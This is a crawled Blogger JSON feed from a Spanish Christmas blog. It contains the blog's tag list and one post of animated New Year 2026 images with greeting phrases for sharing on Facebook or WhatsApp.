(wallpapers)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpK7AFmZNE6QrA0W8FCLvNgrvTrVi089iLhC6ZSMO9XG3EppqGYMpxGZvSTPPlA0z__GhycwnY3y7XjVjX66FnCm7_X4a16GX3gaPEToXBex6yQkcOZNfTjmecVTev4fSJ_5G873QQ2ms\/s72-c\/close-ornament-decorations.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&callback=jQuery111005772345027326435_1769024202544&_=1769024202545
body_size: 122245
content:
// API callback
jQuery111005772345027326435_1769024202544({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3505694191777738212"},"published":{"$t":"2025-11-11T08:28:00.000-08:00"},"updated":{"$t":"2025-11-18T08:37:19.471-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"2026 gifs animados Feliz Año nuevo"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;gifs animados Feliz Año nuevo 2026\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EUn año mas que se va y llega el año nuevo, deséale a tu mejores amigos un \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=feliz+A%C3%B1os+translation\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efeliz Años\u003C\/a\u003E con nuestras imágenes con buenos deseos que puedes publicar en facebook o envíar por Whatsapp\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u0026nbsp; \u003C\/h3\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFuegos artificiales feliz año nuevo 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003Ed\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s538\/felizc2016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"538\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/w400-h268\/felizc2016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ch3\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400; text-align: center;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s500\/a%C3%B1o%20nuevo%20%202027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s320\/a%C3%B1o%20nuevo%20%202027.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Bonitas Imágenes Con Las Mejores Frases Para Desear Un Feliz Año Nuevo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EFeliz Año 2026.\u0026nbsp; Te deseo un año nuevo con lo\u0026nbsp; mejor para ti, que lo mejor de la Vida y del mundo Ilegue a ti con fuerza y abundancia, que nunca te falte nada y te sobre de todo y que prime en tu Vida la salud y la compañía de las personas que amas.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u0026nbsp; \u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/s808\/felizc2016%20d12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"808\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/w640-h472\/felizc2016%20d12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año!\u003Cbr \/\u003E\u003Cbr \/\u003ECierra los ojos, piensa en todo lo que te hizo sonreír en el año que termina y olvídate de lo demás… Ojalá esas sonrisas se te multipliquen por 2026 Feliz Año.\u003Cbr \/\u003E\u003Cbr \/\u003ESe cambia de año; se cambia de sueños; se cambia de objetivos; se cambia de aspecto. Pero jamás, jamás se cambia de amigos. FELIZ AÑO!!.\u003Cbr \/\u003E\u003Cbr \/\u003EMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año nuevo\u003Cbr \/\u003E\u003Cbr \/\u003EPara Navidad: felicidad, para Año Nuevo: prosperidad, y para siempre: nuestra amistad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESolo te deseo dos cosas TODO Y NADA: Todo lo que te haga feliz y Nada que te haga sufrir\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños FELIZ AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQue nunca os falte un sueño por el que luchar, un proyecto que realizar, algo que aprender, un lugar donde ir y alguien a quien querer.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños. ¡Feliz Año Nuevo!\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/w640-h406\/felizc2016%20d1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDeseo que la paz secuestre tu vida, el amor inunde tu alma y la felicidad refleje en tu cara, te deseo, de corazón todo lo bueno que te mereces.\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa navidad es ese niño que nace en nuestro interior, que motiva en nuestros corazones los sentimientos más nobles, y esa esperanza por un mañana mejor. feliz año.\u003Cbr \/\u003E\u003Cbr \/\u003EFelicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad es una época de amor y solidaridad: puede levantar El ánimo del más pobre y entristecer al rico Quiero compartir contigo mis mejores deseos navideños de amor, paz y amistad. Feliz Navidad !\u003Cbr \/\u003E\u003Cbr \/\u003EOjala pudiésemos meter el espíritu de navidad en jarros y abrir un jarro cada mes del año.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad no es un momento ni una estación, sino un estado de la mente. Valorar la paz y la generosidad y tener merced es comprender el verdadero significado de Navidad. FELIZ AÑO\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn día invertí en amigos y ahora paso de crisis. Hoy abro la caja y veo que formas parte de mi inmensa fortuna. ¡FELIZ NAVIDAD!\u0026nbsp;\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESi quieres un año de prosperidad, siembra trigo. Si quieres diez años de prosperidad, siembra árboles frutales. Si quieres una vida de prosperidad, siembra amigos. Te deseo que siembres muchos amigos el año nuevo Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECuando suenen las doce campanadas, cierra los ojos y pide un deseo al Año Nuevo, a esa hora yo haré lo mismo. Mi deseo: ¡Que el tuyo se haga realidad! Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003Ehola soy Dios, te he concedido 365 días mas para que los llenes de amor y de dicha y que muy feliz. Feliz año nuevo!!\u003Cbr \/\u003E\u003Cbr \/\u003EQuerido amigo, si recibes este mensaje porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño, te mando la receta de la Navidad: juntemos varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y finalmente, ofrezcámosla con el corazón. FELIZ NAVIDAD\u003Cbr \/\u003E\u003Cbr \/\u003ETodos somos ángeles, de una sola ala. Por eso, debemos abrazarnos para poder volar. Feliz Navidad\u003Cdiv\u003E\u003Cbr \/\u003EQue estas Fiestas de Navidad estén envueltas en papel de felicidad y atadas con cinta de amor para que perduren todo el Año Nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0lw4q9D5c0Me-5H9PKV-qcz-qq8100jX68XUql6AB69XTbsD0tyP0n1oO9Aywf6TbIeivxzp5X0yOkssm-vBa-OqHTJ5iQa8xl5lZikwqgefnh2iqWsqM6tdqp8-0RNqU7GBwiFDqNY\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (19)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydRe_0Y4EmnfGtMzvyIOb6dsDWNnN310L4mzobOAIc5USWv5tH8e6_Laq9Qd6jJw6k5ZnI9ym0yn2nlI_E9v0KM3bYpR2G32Y5PbWITaIECBe081yYWSKWOAJJRBAxUfp2AI5zBjT4Y4\/?imgmax=800\" style=\"border-color: initial; border-style: initial; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (19)\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EUna vez más, con la llegada de la Navidad, la vida palpita en sentimientos fraternos, y una mágica inocencia despierta en nuestro interior. ¡¡¡ FELIZ NAVIDAD ¡!!\u003Cbr \/\u003E\u003Cbr \/\u003ELas mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.\u003Cbr \/\u003E\u003Cbr \/\u003EQue el hogar se bendiga con Paz, y que Cristo mismo entre para ser tu huésped de Navidad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMucha alegría, mucha paz, y un Año Nuevo brillante.Hoy festejamos Navidad. Que sea una fiesta llena de dicha para ti y tus familiares.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades. Y el Año Nuevo una esperanza de éxito y prosperidad. Paz y Amor en estas Fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ELlegó Papá Noel para traer alegría, felicidad y regalos en estas fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡¡Que el Niño Jesús, con su infinito amor, ilumine vuestro hogar, y lo colme de dicha y bendiciones!!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAmor, Paz y mucha Felicidad, son nuestros deseos para estas Fiestas de Navidad y Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbb7jrDz3zEvPkjM3-ma-4og_uArgLk6GvhnpSVrhUqTpu90P6tM9Ih_twUSdCTz5-I_Sp-Wyzfr0XxRz_vci15s1caoiL5QK5oXyNEjfHS9dok1Q5hJjkiZgZTj0SioIKwq8Vn10mNM\/s1600-h\/brindis%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"brindis\" border=\"0\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUPzm9Jrsu5IpRuZ3Kp_ETJiIjs4nfiPKfAXW_FsMDOv7iS1eKK_3aJNOdqwTBd0Ezo5MPbESmTZpFQTz_EaF7TQA-E4TVlLXvukLzseGYUttQcljdSTZijBzaiCtZx4dxWnyyJSeVxq8\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"brindis\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EDios les bendiga en esta Navidad, y les conceda alegrías, paz y felicidad. Un Año Nuevo lleno de dicha y prosperidad es nuestro más cálido deseo para todos vosotros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades y que tengan unas Fiestas maravillosas junto a los que compartimos, todo el año, momentos hermosos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEVIfkon2QkAaOakdsXyp8uJp-bJjEhw0zWuHjzMcxICkau0XSM9Y7Dw00uWtop9tio1NFJ473GhyphenhyphenaGD_vyjqQ06moykXodUC6-aNvLv_WCxgwcmRdnJR3MX5BhHSXl-ZYL-qLgo_wa0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpKFt_qQKD1YDxpU8VUc5jE2847f8rBhAlhaA8FMu2Vbl96TJpVZSp-qODj1aZHmW2aVF6GPgrwJpcxbE2HUFvvFBGDz9WJlhyPU5LgFFicdM9UoDxrK4T1wlWFy_JpdVIDPd5SM87Mc\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Felicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMuchas son las ilusiones de mi vida, pero la más linda es pasar estas Fiestas junto a ustedes. ¡Muchas Felicidades!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero Año Nuevo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Diseños elegantes con frases cálidas.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ideal para amigos, familiares y compañeros de trabajo. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/s803\/feliz%202026t.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"803\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/w640-h378\/feliz%202026t.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Que la celebración de estas Fiestas sean el comienzo de una vida mejor! Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPara el más bueno de mis amigos, deseo en estas Fiestas lo mejor de lo mejor.”“Felicidades!!!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EToda la ventura y prosperidad para 